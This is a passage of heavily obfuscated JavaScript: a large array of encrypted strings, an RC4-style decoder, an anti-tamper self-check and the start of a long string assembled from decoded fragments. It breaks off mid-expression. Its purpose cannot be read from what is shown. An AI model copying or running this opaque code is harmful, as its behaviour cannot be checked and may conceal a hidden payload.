WQJdPerhsq','WOtcRSkpyqy','W5/dMcryW7K','rSkHWRxcUdi','umoMfdCA','W4NdG3lcRSof','lmkIWPiBW5K','kSoYWQBdR1u','o8opWP3dSSkL','bvOYnmkg','WPZcRKmaDW','W6pdP8kJmCkW','W4rSDSocW58','m8oaWRFdQ8kc','W67dP8kJjmkg','ySk9WRdcSWC','W5RdLL7cMSo+','a8oxiLBcLG','gYjDqXW','ymoWWRPxWQq','WRJdQSogl8kS','WOGecmoazq','W7DyWPKYCa','WQq3zMtcSq','lSk1AWTC','WRqGWQpdUCk7','W5qUxhSj','W6FdKCo8yw8','WRJcPv8iW44','W6pdG8kRWPSS','WRxdLSkBW5Pe','WQNdUSoQmmkt','W7BdP1/cMCod','W41UC8olW4y','W5JdPCo6iSkx','z8kiW4NcTYK','hmoRoYhcLG','xSo+CLxcIW','WOKhCSoKrG','W5ddOmkPoSkO','WQ4sumoJW6S','WOr5AGDQ','e8oDWO0yWO0','omogfqyx','cCoNWRtdTSkc','c8o9WR7dICkP','WORcT8kMW50u','W5pdRSooqCk/','CSonmGGw','hJv8smoQ','W5/dP2dcRSo6','WRiuu1VcNG','p8oxWP7dVCk6','zmoWmsyb','W7pdOGbJma','jSksWOahW50','rSo8AL7cLG','WQhcVuCTWP/cVSovrSkOd8kP','pmovWPyJWPq','W5xdNqD2fW','W6PHzSkOWR8','bCorWRKCWOi','W5xdRSoNpmo+','pGnYaaC','W4DWA8oFW54','qCkDleSH','uCkzktem','amo/WRDUWPi','W5mQvMqD','xSkHiSoHzW','zmkzWRpcGYW','W7Xdq8k/xa','WPLHydfK','WQNcGSokpCok','bezGW43cJG','WQSsWQhdGCkU','WRxcTSkdW4W1','F8kPWOxdL8o8','W7DOvmkPWPq','W7LGrSkrWOK','WOuHfmoyEq','sCoRW4ZdRvy','bmoSfJNcTG','zSkjW6/cRZi','a8oAWRVdUga','jevVW6dcJG','WOdcT3SSDW','nmohWOySWOi','WQ18WOBcO2i','tmkPi8oD','W7ddNSomv8kp','WP3cOvSbW7G','W73dSGjumW','WQddU8kOWQZcTG','wCoQz0FcHa','oSkecmoBoq','W6VdJSkqjmkl','WRJdQmoggmk/','wSkqW4ZcTrK','hJdcVCkVDW','DSk2WP7cJda','W4GMtM8g','W55mWQaIrW','FmkoW53cLYy','WQSJExdcUW','AmkQiMi3','g8kNd8oofq','W7O7FSkTaa','bvyakSkc','WPtcTLGADG','z8kCW4NcSJC','W4ZdSSozimkG','W7ZdNCoWDw8','WQVcPSkdWRdcPa','W5xdTmoPmmo/','omohWOuXWPu','WQhcQmoznSkK','WQCpWRxdT8kV','WOhdO8ofpmkI','FSogWPZdJSk1W4/cT8kzWRZcHv8','aLL3W7/cKG','WPlcQ8kLW5Sg','hYdcRCkQqa','qCkAe8oLW7u','WPHIWRVcPeW','ySkTW5NcS04','W5/dPCk7WQaS','WQOVyhxcUa','WONdVmkAW7PD','WQiEWQZdICkM','bchcUSkGrq','WQBcQ1KyiG','W5v8WQKzxa','W4ddUCkjWOS9','gmkeoCoHfq','W5JdR3dcNCoL','W5lcKmkGgqi','W7JdLd9bgW','mmkPCr9f','W79zWOy3Fa','WPpdRSkAW4rg','W5LSWQyDsW','WRS2emotvG','zSoviYiE','WQ3dJSk3WQr5','WONcU8k6W5id','WPRcRCk5W4yv','W73dMcXXW6e','fsX1sSoV','hSogWPTjWP0','fCoeWQpdUNy','WQ94FIfx','W44VxwOD','BCk2WPhcKHq','WQBcVfWiW4K','WPZcUNWoBq','W63dSSk5WRSQ','i8onWPFdVSkO','W7tdHZfggG','WQFcKCk6WQhcRG','W7ZdHYr1gW','gCofWO3dVha','WOKNCSonzG','q8kmiui9','W7LsD8kMWOG','cSkNW6tcJ8oi','WO7cVSkNyHm','g8owWPNdJ8kp','W6/dL8o8s8kH','zCoYmrqB','qSoaW4FdQe8','acjjEGO','keetgCkh','xSoaW4JdRey','WQiZDhZcPG','W5xdLWX2W4m','WQtcM8kOAdm','mSkTAb1f','d8osoq4P','pmoidX3cSq','W7xdHabVW40','kSkRWOabW5u','vCownWGR','W5NdPCoMoCoQ','WQtcQSktW6Ok','WOvKzdb6','qmkAb8oHEa','WRtcKLyLuq','iX7cISkIEW','sSoiW4JcLMS','W6W5Cxe9','pmorWQHxWP0','WPaEdmoFAW','W4xdI8o3kmo3','W5Dzs8oWW50','W7PuF8kMFa','WQJcL3CNAW','W5flzCkIqa','W4xcTmkerSoLcmowmCkhW6Pv','W6NdMYTeeq','WRZcOKieW7S','W5uVx3OT','WP3cU8kYW44W','WOxcM8kKW7iT','fmosiqWI','iSozkcG5','W5mSxgGE','WPNcO8kerW','W7fxWOqSAq','A8kTW4NcHe4','WOpdRSkgW41N','WPyuv2VcGa','gmkDo8oCfa','W6JdHcTjga','W7urvK3dRG','r8kdmCooyq','oSoyWPCiWO8','WQm6ygxcUW','e8kZg8o2ga','W4meuvFdGW','W5ZdOqriW6q','oSkhjCoTdq','W6/dRSkGWQm9','smo6AfpcIW','WPhdQ8oVWQrd','FCkkW7dcPcu','W4pdRX9rdG','W7JdNSo9Fh0','WOzCgCoADq','W5jHwSkQrW','WReedSosEG','fSkAeSo3ba','mHpcJSkOBq','W7fzFCk4Ea','bSkybSofcq','W4vtrSkWza','k8kYDtHf','wSonW5/dOvu','n8oOWQVdVw0','WP/cImklst8','ctjDzrK','W7JdHSo7A30','xSkCimozjJvh','WPxdKmkxW4Xa','p8osWPNdGLy','xCkrbCobW6i','WRRcMLy6xq','W6VdM8olySka','WQdcNeGTwW','oCoBWOORWPe','WOtcMCkhzKK','WPKjeCoDBW','WQZcPmkZut0','W4pdPCo9i8oU','gCoYir3cIW','omkEl8oibW','W613c8kIWPy','W5mPA1KG','a8kmW6tcU8oS','W77dRmkHWOCh','BmkYkSoGW7K','k1P5W6tcKq','r8kfmConDW','pmkdWObDW58','kmkEc8oaoa','gY9aASon','oCkXCqTh','WOGsbCovyG','WQFdKmozgSkx','W6ddPmkRWRiG','W7pdGYXAW5W','W7ZdGCoUy30','bSktb8obha','W4bACmk/Ba','hCk+W47cS8oi','W5FdGL/cNSoM','WOHKWO7cNfW','sCowW4/dReW','W7OdyxKn','i8kigCozhG','oa5DE8o/','WR/cNSkcWPJcTa','A8o2iGHJ','WQdcGCk7usq','W6xdUmkdaCkS','uSkqA1FcLa','pCowWOxdUCk4','WPZcOhSlW68','iSomWPhdOCkU','W6flz8k8Eq','cszvxby','W7ldUSk0mCku','oSosoZeG','fmobWRBdOxa','W5tdQ8o+sSk/','dmoeWRddON0','WPiCemouyq','W65eWQi8xG','W7fzuSoGWQq','WONdKmkoW6jV','CSoTnYmz','hSojWPywWOa','WR/cMmkeWQJcOG','qmkYcCoMW4y','iXlcGmkUFW','omobWOeUWP4','fCk8W6hcR8og','W6vXzCkgtW','W7xdRmoZASk4','oKPdW53dTG','W4rRWRWusq','W4FdHSoIxNG','lSkIdSoJvW','W4hdGCoFcmom','jrdcH8kYyW','jI9XqCoN','W5xdGfZcHmoT','WOBcUSkbCMu','W6BdUCk3jCku','f8kCsGjc','WRXXWOlcOwO','qmoDW4xdSem','WQ5YWPRcRwG','h0buWOFcIG','W7BdSSkCWReV','nCogdJ4V','lmotWOq+WOW','W6RdNmoBD8ki','W5PNzCkCqq','kmkmi8o6hG','sSk6W6JcOYG','W4FdLmo3E0O','WOxdKSkeW59d','W41sCmk0WP4','W7b/WOi3EG','xCkSW6VcJ8osnCoiW5ZdIKG8WP0','fCo/WQmGWP0','W6neDSkRzq','m8oEWOK6WOW','gYj1qCo/','WRJcMumUuG','emorpbSg','WPNcJmkQW6i1','WQ15WO7cONK','WQ8xWRBdGmkZ','WQ04DNhcOa','WQVcPSk8WO/cQa','WQFdQCo1o8k7','WQhcL3SnFa','wmo/WRWEWOa','FCkiW6RcQZa','WRBdJ8kXW4b+','WPldSSkYW5P3','WRjLxtrF','W5n0ySocW4K','WQ/cHmkKysy','W5fcv8kZWQC','WQpcLvCXxq','gsjbs34','W7tdOXPZW54','WPvfrHHa','W5TTA8ogW5m','WRFdLSoJpSku','xCkUgCo2Cq','aIxcPSkyxq','l3epbW','WOGbgConBq','adHsFGm','btD8smo+','W4uFzfml','WOGEfCohDa','iSk4WQO7W7G','lCkhpCo3kq','WOBcUmk6W5eq','W6eqvf7dQW','rSoNWO8wWQG','W7P5tmk0WQi','WRhcJKiyqW','fmogWPbpWPm','cSoDpX7cLa','W5RcN8kommon','WOdcMCkEWRdcUa','dLC2omkg','WRhcICordGy','nSoups8K','w8kxb8ocW6i','W6qitvJdVW','W5pdOSkqnmot','rCotW4ddGu8','oKj0W7ZcNW','uCo6y2RcQW','bmo7WQTBWPi','rSkyWRpcNaC','WQ0Vy3RcTa','W5tdVmoNumkp','W5VdISohimo3','tCoXlcCx','W5DRBmoeW48','W5BdJf/cMCo6','W7pdOHHkW6K','dSo0WRldKSkg','WQFdLSo6iSkN','WPZdMmkLW4TF','W7JdImowASkA','WPqZF3ZcOq','WOBcRCkNW5WO','oSkYWQG6W7S','W6ddMSkPhSkY','W7O8uMKN','W6zGC8k0WOq','gCo8WOFdJ8kt','WP7cUCkcrty','pGpcJmkMyW','lxeMfmke','m8k/CqrA','W7fZAmk0WOy','x8kgf8oZtq','WQLByfHq','zSkfbConua','aJ5qDaO','W77dSmk1WQ89','erxcHCkhwa','WOSVCfFcGW','nmogWPCTWP0','hmk0W7VcJ8od','W6rwWO8Xyq','W7THFmkMWO0','W6zhWPW5yW','WQVdMtBcG8oN','W5z9y8oGW50','WR/cTSk9W6yg','W5BdUCozg8or','gCkTW7pcSmoj','tmkkdmoeWPq','kXHcDcq','pq3cGSkOCa','W7xdPSkSmCkY','ACoiWQhcM3C','DSkrW7BcTI4','W4VdQGfpW40','r8kybmorW70','WRujWRJdN8k5','W7OCBftdRq','r8kpo2a/','W69wWP07yW','W7VdMcbmfG','W6udueVdTq','W7juu8kmEq','W5FdLszfW7G','WRhcPCkVuIu','C0OveSkG','W5RdLuRcHmoH','W57dLvZcVmoM','i8kjyGnd','WOKqf8oCuq','h0W3mmkW','W50IuNiF','f8o2WQrfWPG','i8kKWOysW7a','WOqkWPldN8kk','W7xdSSkZmCkR','pCoCWRtdTCkp','WPhdLSofAmkc','dSkPqcDE','y8kYp8oKDq','WRLGWPdcVw4','b8o0lKSj','W7FdSmk7WQWy','zCkKpfSJ','E8oriYiX','W7ldS8kNoSkZ','ivHRW7pcJG','B8k2cmotW4a','W519FmowW5W','WONdK0a3BG','BCk7WP7cQrO','WQdcMxO9ua','W5VdVSotg8oL','W6bzWOSRqq','zSkso8ogEq','oHvbCCoN','W7tdPSkIWRe6','WRNcGmkAWQxcUG','jujPW6RcIa','xCkrdmooW74','W6ZdLmotCSkv','W4RcGSoLWR7cTq','ECoIW6FdTu4','W5rzEuFcPmo4WRFdLa','CCogsvxcQW','tCoPbZbJ','W71RWPWOra','dmkBhSomfW','W7tdMSoBDCkp','Emk3Amo3W4a','W5vMWQ0UCa','x8khm0a6','jLPHW7NcLq','W4VdMtTpbW','W7PxWO1wsW','W7ZdNZ5Zga','W7hdPXrUW68','rmoUn8oVEq','oCkBsIrk','hGBcJCkABa','DCoeWPldHh4','WPqIAh/cTq','o8oxkqhcRG','umkDdmoAW6e','qmkgf8oiuW','WPOrCSonsa','cSkBW73cTCoo','WRNdICoUlSkC','W5xdM03cT8ov','W6VdKdPaca','WQXssrfh','ECkrWOpcGXG','bCkfdmodba','e8o8kZSa','u8oOnYG2','gmkhaSoddW','bua3mSkf','DSkLWOpcUtG','FSksh8ohW7S','WOtcISkbW4Wq','cvmIoSkg','CSkJWP7cNHy','W6xdQmk1i8kW','oSoCWO07WOO','W6pdRSkTjSk1','WRrIWOdcTge','W5pdIv/cI8o8','W4RdGLRcGCo6','W77dKIjHmq','WQdcR1eAW5G','rSkskuSJ','W7ZdRSo7c8oL','W6BdPmkPWROV','C8kwfCojqa','xSoED3FcSW','DSk7W4VcObq','WR0ODwhcSq','zSksj8odCa','WOFcPfOZWQq','W7TeySkREq','amkrdSodhW','eCoyWR3dRw8','ASoJr0JcNq','oLKicSk0','sCk0muKY','z8ksbmozW4G','vCo4C0FcHG','WRRdSSkpq8kp','W4FdJLxcL8o1','WQNcM8kbWQNcPa','WQOcWQtdHmkQ','WQtcIfmZvG','WP7cJSkGW6uf','W7VdJIjAha','WOldO8ofaW','WOn3WPdcGXy','W6FdQmoCy8k9','W6ZdS8k1WOak','pYRcQCkfEq','WPexhgFcKq','W7nDsCoeW6m','gSkmW77cUmoS','aMr/W67dOW','WQ4gdCosCW','WR7cMSkUEIm','WOFdGCo8nSko','WR3dPSk5W5Lg','W4RdO8o3nCoS','W4pdO8o1i8om','WRtcK0unta','ymkleCobW4K','WOr7yZX7','bmo5mvBcOq','WP8JwhRdIq','rImEWP3dRtT8W7nhW67cISkA','iCksj8ooma','W7XyB8kIEW','W6VdGmoDACk9','WOysbSoaDG','iq92CYq','W5/dLLFcJmoM','dSkKjSkQha','cJ18x2S','ESkrmeeV','tSkvcmowW6y','W6ddTmkNWR8Z','W5LZA8olW48','amo1WQPYWQ8','WPJdPCoXl8ku','W6RdM8ofD8kg','FmovhqZdUq','W4tdGSkwtgG','bdjFzaq','WPFcVmk0W4Wy','W6L5CmkWWOK','f8o9WQmVWOi','W5/dSCoQavO','w8ofkXCm','W4VcLevhsG','WP7cPmkwWQre','eLvdW7NcRa','W5FdP8ozBKS','WP8LW6vtCW','lCofWPxdQCkH','cCk/WPldSvu','W5NdIrX7W4q','WQtcRe4nW74','jmkhpmofpG','dmoHWRjfWOG','WQtdT8o7iSk9','WOnwsXnW','rSorW5RdL1i','tSkhcvy/','WQZdK8oNjSke','W6xdOSkJWQyK','WPpdKSoYgCkb','W6JdJmoEA8kE','rmoIELlcGW','D8kfoSoiCW','W75ezCkPFW','WQtcJSkzW5Ka','pCo2WRldOSkl','W6BdUmkNomkW','WQhcK8kMDIy','WRqSzx3cOG','WOXZCYjR','lCkJo8oWha','bJbTxSo+','WPNcPmk/W5iy','omogoI8Y','CCkGWRlcRGO','WQtcR8kIWQVcUG','W7uDCLldLa','W5NdLSo6yL4','W6VcRCoEW6aO','W7ddJSoUymkv','wmkkkCoHW6m','e8oXWQi+WPe','wCoXC3xcIq','C8kaWQhcNJa','W7TMySkSWPS','ymklkZxcGa','W4pdJ8oWsCo3','iSooWOxcRSo0','W4r0WQ8xrG','ymkfW4ziWOC','k8kjFr1k','pmoBWP8RWQq','W50dW6ddNHHDWQtcVSo8W5qd','orj5ycK','W57dJCooc8oT','W5NdKSoVxxu','Fmk9W5FcQa0','DCkzW6ZcPZG','W50+shSC','phyJoSkm','n8kJf8o4cq','WRZcSmk/W5hdGG','FCoNmJ0B','WOi6WPHnwa','y8kQW53cLZy','W60VCxmP','WRxcKum4uW','WRVcUL55W5K','lSosWO3dUmkV','WR81DMtcOG','WQtcSmk/W5hdGG','WQJcKf08qa','l8kbpCoddG','W73dOK4YW5G','fLnbW43cJq','ECo1kdet','WO7dRCoTFSkP','WQxcULyADa','hWJcJmk7CG','WPeQWQpdP8kf','W6nEWOC+yq','W4FdQCkegSkR','lCogWOZdUmkR','W4zxWQeDrG','WRZdKCoImmkD','WPlcTSkoWQ7dGG','xCouW4RdRva','gfy1jmkM','WQtdTmoYgmkH','aSoxvI/cLq','W6ueBeVdRW','xCkgW7ZcLbq','W6tdOCkGWQqZ','WRqYD3ZcPq','xmkuW43cRYy','g8kfcmoRlG','e8oqWQFdRwm','u8kzfmoFW74','fmkQusWL','pYvzcqC','FCkmgSoxuG','l8oEWQeuW7W','WP7dO8oFemk+','iv1CW6lcJW','WRlcOSkEuYS','wSkeESoeDW','b14NoCkg','B8khFCkXhW','WRm2mSoWva','cmo5WRLiWOC','FCkhg8ocuW','WQpcHmkLAtW','WPiiFxZcNq','w8oiWRW2WP4','C8k3WPVcHXK','W7rnWPqOAq','p1vPW6VcNW','WOrHWRJcVgG','WRhdR8o8gCkZ','W7ddHSoIyfG','e8o4cWZcJG','WQWLFgFcQa','zSkLm8ofBa','gSkGW6FcSCoA','tmkxieuY','WQVdMtBcGSoA','WQ0kWRBdJmk0','wCovW5ZdTfq','iCoJWOrxWQq','WQWLFwJcPq','ce0Oi8kk','W4FdNSo3F2S','CCoQAwNcGa','D8kAW6VcSYi','iHZcI8kIFq','y8oUimo3Ca','W7ldUdvpnW','FCkegmobvG','gbPhCqa','hcrbqWC','fhLGW5RcRa','WQbYWPNcQMO','f8kBgCochW','W6L0yCkJWOa','WPH3WQdcIv4','wCkjcSoxW7W','WPBdRSkrW4tcNG','W6jGB3ddOG','WR/cLSksWR/cNW','kmotWQtdSuG','g0GGj8ks','gdrLxSoO','WQFcR0CnW7S','WQFdISoLnCkm','aSoNW7FcSfC','umkWkCowW4i','WPxdRSkdW4ne','orpcGmkJBq','WPtdRmo6W4Lz','nCoBWOldNf8','WQpcHCk4EcG','WRJdHmoHi8kq','i8omAxL6','W6ubvgNdLW','kY9xCcm','WP7dNmkXW4H3','imknWOaaWPi','F8kcb8otwa','WPhcJvKmsW','WPiveSodAG','e1vsnSo3','gCoLWQPEWPi','WQZdGSo9iSkd','ftBcJ8kPDW','nZfWASoP','W7NdGmosACkb','W5dcJ8kKAJa','iSoEWQ7dTCkU','mmopoIqV','hCkjW6hcTs4','p8okWPKWWOe','pSorWRnqWOW','W5/dPbXHmq','W7/dK1lcNSoB','jaBcGSkXzq','cCkbW4pcNCot','WO3dMmkaW4Dh','W6jjCmk7zW','W4pdPmo9zK0','W5ldN8khaCkl','W4hdUSopkSoK','wmkbimocFq','iSkSWQSIW7C','WQ5LWO3cVxq','WQldGCoGpCkg','xCoIuuJcGW','WO7dUSoiAmkC','uSkQfvu1','cSoHWPDrWQ4','amkdbmoDhW','WP9fWRxcNvK','WQrFWOlcM24','W5r1FCoDW7S','WRVcUK4iW5i','W6ldQGDAW6a','nrtcMSkYBq','jqVcJmk6Cq','W6RdKmolA8kb','nHZcRCkDzW'];function _0x3661327d(a,b){a=a-0xe3;var c=_0x3661327c[a];if(_0x3661327d['MRpWJU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3661327d['hRkyLG']=h,_0x3661327d['kGocsq']={},_0x3661327d['MRpWJU']=!![];}var e=_0x3661327c[0x0],f=a+e,g=_0x3661327d['kGocsq'][f];if(g===undefined){if(_0x3661327d['BLppyc']===undefined){var i=function(j){this['sjDsEr']=j,this['XuCalJ']=[0x1,0x0,0x0],this['WRifHl']=function(){return'newState';},this['Kjtqkm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['saFlHR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['bycdrO']=function(){var j=new RegExp(this['Kjtqkm']+this['saFlHR']),k=j['test'](this['WRifHl']['toString']())?--this['XuCalJ'][0x1]:--this['XuCalJ'][0x0];return this['jbhfWp'](k);},i['prototype']['jbhfWp']=function(j){if(!Boolean(~j))return j;return this['qmhLVj'](this['sjDsEr']);},i['prototype']['qmhLVj']=function(j){for(var k=0x0,l=this['XuCalJ']['length'];k<l;k++){this['XuCalJ']['push'](Math['round'](Math['random']())),l=this['XuCalJ']['length'];}return j(this['XuCalJ'][0x0]);},new i(_0x3661327d)['bycdrO'](),_0x3661327d['BLppyc']=!![];}c=_0x3661327d['hRkyLG'](c,b),_0x3661327d['kGocsq'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x3661327d;while(!![]){try{var c=-parseInt(Y(0x864,'&Die'))*parseInt(Y(0x1ae,'&5c^'))+parseInt(Y(0xacc,'u#K&'))+parseInt(Y(0xba7,'c%h5'))*-parseInt(Y(0x5b2,'ur1Z'))+-parseInt(Y(0x815,'qJnH'))+parseInt(Y(0x77c,'h&Fm'))+parseInt(Y(0x22a,'wFh('))+-parseInt(Y(0x213,']nI^'))*-parseInt(Y(0xbc7,'wTX]'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3661327c,0x81f19),!function(){var Z=_0x3661327d,c={};c[Z(0xb81,'ur1Z')]=function(z,E){return z<E;},c[Z(0x543,'dxAJ')]=function(z,E){return z!==E;},c[Z(0x759,'87uZ')]=function(z,E){return z===E;},c[Z(0x5e2,')yH(')]=function(z,E){return z+E;},c[Z(0x78f,'Bo0E')]=function(z,E){return z*E;},c[Z(0x59a,'!Hxv')]=function(z,E){return z-E;},c[Z(0x55f,'XiUq')]=function(z,E){return z===E;},c[Z(0xb30,'AY4d')]=function(z,E){return z+E;},c[Z(0x4ad,'PJ9C')]=function(z,E){return z-E;},c[Z(0x4da,'S0$1')]=function(z,E){return z!==E;},c[Z(0x5ea,'&Die')]=function(z,E){return z===E;},c[Z(0x3c4,'3A$W')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x72c,'ku7B')]=function(z,E){return z||E;},c[Z(0x3c7,'z%FA')]=function(z,E){return z(E);},c[Z(0x570,'u81W')]=function(z){return z();},c[Z(0x626,'ur1Z')]=function(z,E,F,H,I,J,L,O){return z(E,F,H,I,J,L,O);},c[Z(0xbdd,'TkJR')]=function(z,E){return z!==E;},c[Z(0x7d0,'c%h5')]=function(z,E){return z!==E;},c[Z(0x602,'nuzQ')]=function(z,E){return z!==E;},c[Z(0xb19,'PJ9C')]=function(z,E){return z!==E;},c[Z(0xf1,'EpRf')]=function(z,E){return z!==E;},c[Z(0x8f3,'jrX)')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x9f6,'NJKW')]=function(z){return z();},c[Z(0x391,'(!]j')]=function(z,E,F,H,I,J,L){return z(E,F,H,I,J,L);},c[Z(0x996,'dxAJ')]=function(z,E){return z<E;},c[Z(0xba8,'qf#*')]=function(z,E,F,H,I){return z(E,F,H,I);},c[Z(0xb34,'h&Fm')]=Z(0x11e,'wTX]')+Z(0x2f5,'tlj%')+Z(0x720,'z%FA')+Z(0x4d3,']nI^')+Z(0x163,']nI^')+Z(0x1c5,'XiUq')+Z(0x181,')yH(')+Z(0x90a,'dxAJ')+Z(0xa33,'@9lh')+Z(0xec,'&Die')+Z(0x1e9,'Bo0E')+Z(0x255,'(!]j')+Z(0x671,'ur1Z')+Z(0x63c,'h&Fm')+Z(0x784,'Csp3')+Z(0x2b6,'rVn3')+Z(0x67e,'&5c^')+Z(0x274,'XiUq')+Z(0x91d,'TkJR')+Z(0x20d,'R8Oj')+Z(0x18f,'wFh(')+Z(0x662,'S0$1')+Z(0xa1b,'7zV*')+Z(0x6b4,'dxAJ')+Z(0x844,'TkJR')+Z(0x386,'R8Oj')+Z(0xb10,'u81W')+Z(0x52e,'D)N5')+Z(0x619,'PJ9C')+Z(0xbc6,'@9lh')+Z(0xb06,'JXs^')+Z(0x9d4,'qJnH')+Z(0x3cb,'u#K&')+Z(0x164,'jrX)')+Z(0xba9,'u#K&')+Z(0x2d3,'GEm3')+Z(0xbb7,'JXs^')+Z(0xb82,'X*2i')+Z(0x8b2,'$DhJ')+Z(0x5ac,'&5c^')+Z(0xa4e,'z%FA')+Z(0x860,'DsNa')+Z(0x93e,'!Hxv')+Z(0x1f2,'dxAJ')+Z(0x234,'X*2i')+Z(0x960,'z%FA')+Z(0x851,'Bo0E')+Z(0x2b7,'c%h5')+Z(0x50f,'Bo0E')+Z(0x7d1,'h&Fm')+Z(0x89e,'tlj%')+Z(0x684,'NJKW')+Z(0x6d0,'TkJR')+Z(0x437,'$DhJ')+Z(0xa22,'rVn3')+Z(0xbd0,'&Die')+Z(0x80a,'z%FA')+Z(0x66c,'ku7B')+Z(0xa6e,'CN2#')+Z(0x8b6,'B2X1')+Z(0x702,'XiUq')+Z(0x12f,'B2X1')+Z(0x616,'S0$1')+Z(0x5f3,'c%h5')+Z(0x883,'R8Oj')+Z(0x3d5,'wFh(')+Z(0x458,'7zV*')+Z(0x9e2,'Csp3')+Z(0xa5a,'S0$1')+Z(0x99c,'qf#*')+Z(0x1dd,'87uZ')+Z(0x7ac,'&5c^')+Z(0x8bd,']nI^')+Z(0x1ba,'ku7B')+Z(0xa9c,'XiUq')+Z(0xbeb,'eXq8')+Z(0x13c,'87uZ')+Z(0x14c,'3A$W')+Z(0x511,'GEm3')+Z(0x227,'nuzQ')+Z(0xad3,'qJnH')+Z(0x7ee,'qf#*')+Z(0x1b7,'R8Oj')+Z(0x7ff,'&Die')+Z(0xa59,'EpRf')+Z(0x526,'dxAJ')+Z(0x80d,'&5c^')+Z(0x529,'EpRf')+Z(0x953,')yH(')+Z(0x300,'eXq8')+Z(0xa9b,'S0$1')+Z(0x16a,'!Hxv')+Z(0xb2b,'z%FA')+Z(0x835,'nuzQ')+Z(0x320,'ur1Z')+Z(0x4c3,'nuzQ')+Z(0x906,'nuzQ')+Z(0x599,'dxAJ')+Z(0x7ea,'u#K&')+Z(0x3c2,'3A$W')+Z(0x53f,'Bo0E')+Z(0x17d,'PJ9C')+Z(0x807,'^Ybp')+Z(0x809,'R8Oj')+Z(0xa8a,'7zV*')+Z(0x6a6,'rVn3')+Z(0x5d0,'Csp3')+Z(0x5c6,'D)N5')+Z(0x360,'R8Oj')+Z(0x606,'EpRf')+Z(0xb5f,'NJKW')+Z(0x800,'AY4d')+Z(0x62c,'!Hxv')+Z(0x27a,'EpRf')+Z(0x5a3,'PJ9C')+Z(0x236,'3A$W')+Z(0x5a7,'wFh(')+Z(0x912,'Csp3')+Z(0x4e5,'wTX]')+Z(0x508,'WgNL')+Z(0xaff,'!Hxv')+Z(0xab6,'!Hxv')+Z(0x9d3,'DsNa')+Z(0x88c,')yH(')+Z(0x4b6,'$DhJ')+Z(0x61d,'X*2i')+Z(0x99b,'!Hxv')+Z(0x6de,'@9lh')+Z(0x2e9,'EpRf')+Z(0x224,'u#K&')+Z(0x494,'qJnH')+Z(0x416,')yH(')+Z(0x8c7,'eXq8')+Z(0x950,'S0$1')+Z(0x309,'NJKW')+Z(0xb47,'PJ9C')+Z(0x5c4,'rVn3')+Z(0x158,'qf#*')+Z(0x7c0,'&Die')+Z(0x959,'^Ybp')+Z(0x183,'^Ybp')+Z(0x7e8,'JXs^')+Z(0x732,')yH(')+Z(0xbee,')yH(')+Z(0xb18,'&Die')+Z(0x527,'TkJR')+Z(0x3c9,'rYu8')+Z(0xb36,'rYu8')+Z(0xaa7,'TkJR')+Z(0x245,'h&Fm')+Z(0x39d,'ku7B')+Z(0x343,'@9lh')+Z(0x223,'JXs^')+Z(0xa56,'@9lh')+Z(0x40e,'ur1Z')+Z(0x147,']nI^')+Z(0x753,'WgNL')+Z(0x233,'u81W')+Z(0x326,'eXq8')+Z(0x62e,'!Hxv')+Z(0x122,'D)N5')+Z(0x566,'NJKW')+Z(0x3b0,'jrX)')+Z(0xb74,'R8Oj')+Z(0x17b,'B2X1')+Z(0x212,'Csp3')+Z(0xbc9,'dxAJ')+Z(0x500,'B2X1')+Z(0x31b,'dxAJ')+Z(0x3f2,'3A$W')+Z(0x1a2,'DsNa')+Z(0x821,'GEm3')+Z(0x1f7,'nuzQ')+Z(0x61b,'h&Fm')+Z(0x355,'XiUq')+Z(0x141,'EpRf')+Z(0x317,'TkJR')+Z(0xaad,'9oJk')+Z(0xb6e,'wFh(')+Z(0x8d2,'wFh(')+Z(0x333,'JXs^')+Z(0x9f8,'ku7B')+Z(0xac0,'$DhJ')+Z(0x994,'!Hxv')+Z(0x9fa,'XiUq')+Z(0x18c,'3A$W')+Z(0xa36,'eXq8')+Z(0x6bd,'^Ybp')+Z(0x723,'87uZ')+Z(0x131,'(!]j')+Z(0x879,'7zV*')+Z(0x1ea,'Csp3')+Z(0x12a,'z%FA')+Z(0x970,'ku7B')+Z(0x1db,'D)N5')+Z(0x5b0,'TkJR')+Z(0x4af,'87uZ')+Z(0x677,'&Die')+Z(0x801,'dxAJ')+Z(0x833,'87uZ')+(Z(0xa77,'NJKW')+Z(0x4b3,'XiUq')+Z(0x608,'D)N5')+Z(0x1a6,'JXs^')+Z(0x35e,'u#K&')+Z(0x345,'DsNa')+Z(0xa95,'XiUq')+Z(0x58d,'JXs^')+Z(0x6fb,'(!]j')+Z(0x90f,'3A$W')+Z(0x44f,'wTX]')+Z(0x642,'u#K&')+Z(0x7fe,'&5c^')+Z(0x909,'!Hxv')+Z(0x697,'(!]j')+Z(0x647,'9oJk')+Z(0xa2a,'NJKW')+Z(0x3de,'3A$W')+Z(0x4e7,'u#K&')+Z(0x8cb,'NJKW')+Z(0x3a6,'tlj%')+Z(0x139,'h&Fm')+Z(0x88d,'TkJR')+Z(0x556,'D)N5')+Z(0x6ef,'PJ9C')+Z(0x6be,'tlj%')+Z(0x37c,'rYu8')+Z(0x3fd,'GEm3')+Z(0xb97,'XiUq')+Z(0